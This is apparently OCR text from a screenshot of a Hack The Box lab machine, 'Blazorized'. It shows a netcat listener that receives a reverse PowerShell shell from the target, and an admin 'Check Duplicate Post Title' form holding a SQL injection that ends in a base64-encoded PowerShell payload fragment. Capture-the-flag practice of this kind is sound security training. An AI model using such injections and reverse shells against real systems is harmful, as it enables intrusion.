 Jun 30 | 19 : 1
192.168.134.1
VPN 10.10.14.2
10.129.188.70
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.2] from (UNKNOWN) [10
.129.188.70] 51155
whoami
blazorized\nu_1055
PS C:\Windows\system32>
Check Duplicate Post Titl
admin.blazorized.htb/chec
5
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Super Admin
Panel
SIGN
OUT
Duplicate Post titles.
Therefore, you can use the
form below to check whether
a title has been used.
Check Duplicate Post
Titles
aQBlAG4AdAAuAEMAbABvAHMAZQAoACkA';-- -
Post Title
Check Duplicate Post Title